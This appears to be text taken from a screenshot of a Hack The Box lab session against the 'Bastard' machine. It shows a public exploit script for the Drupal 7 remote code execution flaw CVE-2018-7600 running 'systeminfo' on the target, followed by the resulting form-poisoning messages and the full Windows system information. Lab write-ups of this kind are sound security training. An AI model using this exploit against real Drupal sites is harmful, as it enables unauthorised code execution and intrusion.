 (mohamed㉿mohamed)-[~/HTB/CVE-2018-7600]
$ python3 drupa7-CVE-2018-7600.py http://10.10.10.9 -c "systeminfo"
DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)
by pimps
File System
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-1nGXyvnn4en7_THopt2qAUlqxo4cZeVC7AnVxB7yV_U
[*] Triggering exploit to execute: systeminfo
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-402-3582622-84461
Original Install Date: 18/3/2017, 7:04:46 ��
System Boot Time: 16/6/2022, 8:48:02 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
[02]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.586 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.608 MB
Virtual Memory: In Use: 487 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.9